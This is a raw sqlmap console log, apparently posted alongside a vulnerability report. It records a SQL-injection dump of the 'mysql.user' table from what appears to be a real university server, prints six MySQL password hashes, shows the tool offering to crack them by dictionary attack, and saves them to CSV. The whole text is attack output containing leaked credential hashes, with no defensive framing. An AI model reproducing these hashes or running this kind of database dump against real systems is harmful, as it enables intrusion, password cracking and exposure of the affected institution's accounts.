 [00:48:36] [INFO] fetching entries of column(s) 'Password' for table 'user' in d
atabase 'mysql'
[00:48:38] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'Password'. Do you want to crack t
hem via a dictionary-based attack? [y/N/q] n
Database: mysql
Table: user
[6 entries]
+------------------------------------------+
| Password                                 |
+------------------------------------------+
| *D1D8DA21699252E10FD2DB7C7A0642941CE89EC6 |
| *D1D8DA21699252E10FD2DB7C7A0642941CE89EC6 |
| *D1D8DA21699252E10FD2DB7C7A0642941CE89EC6 |
| *D1D8DA21699252E10FD2DB7C7A0642941CE89EC6 |
| *185F4A63F68CDD877100CFEB995BC4A681A12FCA |
| *185F4A63F68CDD877100CFEB995BC4A681A12FCA |
+------------------------------------------+
[00:48:45] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[00:48:45] [INFO] table 'mysql.user' dumped to CSV file 'C:\hack\90SEC~1\90SEC~1
\????\????\????\SQLMAP~2\Bin\output\law.ustc.edu.cn\dump\mysql\user.csv'
www.wooyun.org